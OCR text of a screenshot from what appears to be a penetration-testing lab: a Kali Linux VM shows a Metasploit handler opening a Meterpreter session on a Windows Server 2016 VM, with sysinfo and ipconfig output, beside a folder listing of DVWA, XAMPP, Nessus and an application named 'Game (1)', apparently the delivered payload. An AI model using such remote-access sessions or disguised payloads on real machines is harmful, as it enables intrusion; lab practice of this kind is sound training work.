 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Ter... Aug 31 21:59 1
Terminal
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-CHH56E6VSAD
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
File Home Share View Manage
This PC > Local Disk (C:) > Users > Administrator > Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document
DVWA-master 8/31/2020 8:27 PM Compressed (zipp...
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ...
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application